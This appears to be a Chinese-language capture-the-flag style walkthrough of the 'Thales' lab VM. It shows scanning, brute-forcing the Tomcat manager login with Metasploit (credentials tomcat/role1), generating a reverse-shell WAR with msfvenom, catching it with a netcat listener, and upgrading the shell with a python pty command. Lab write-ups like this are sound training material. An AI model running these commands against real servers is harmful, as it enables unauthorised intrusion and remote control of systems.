Thales靶机



导入vb,设置桥接



打开kali,扫描主机 172.16.2.7

17

17



扫描一下服务





看一下8080端口tomcat



尝试爆破



msfconsole

search login tomcat

use 0 这里的0是上面扫描login出来的序号,扫出来多少填多少



set rhost 172.16.2.7

run

![]()



得出账号密码tomcat role1



在应用程序列表中我们可以进行文件上传和服务部署,因此构造一个反弹shell进行部署,生成反弹shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.2.63 LPORT=6688 -f war -o upfine.war

输入后将生成upfine.war文件



kali开启监听

nc -lvvp 6688



然后将upfine.war文件进行上传部署并点击upfine进行访问,成功获得shell权限

python3 -c 'import pty;pty.spawn("/bin/bash")' 升级下shell窗口。